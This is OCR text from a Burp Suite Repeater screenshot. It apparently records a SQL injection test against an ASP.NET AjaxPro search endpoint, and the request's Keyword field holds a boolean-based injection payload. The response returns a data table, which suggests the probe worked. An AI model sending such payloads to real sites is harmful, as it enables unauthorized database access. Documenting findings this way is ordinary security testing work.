 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Extender Project options User options Alerts Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http:// ?
Request
Raw Params Headers Hex
X-AjaxPro-Method: SearchAd
Referer:
http:// Default.aspx?page=SearchB
asic&keyword=2&Field=Title&SearchType=1&Search
In=0
Content-Length: 135
Cookie:
ASP.NET_SessionId=04ibajpjgli34b30jyrkyxqa
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"Keyword":"2') AnD 1=1 and ('dark5' like
'dark5","Field":"Title","SearchType":"1","Sear
chIn":"0","current_page":1,"items_per_page":40
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/10.0
X-Powered-By: UrlRewriter.NET 2.0.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Oct 2017 01:44:59 GMT
Connection: close
Content-Length: 2668
{"value":new
Ajax.Web.DataTable([["Id","System.Int64"],["Title",
"System.String"],["Author","System.String"],["Publi
sher","System.String"],["PublishDate","System.Strin
? < + > Type a search term 0 matches
Done 2,979 bytes | 263 millis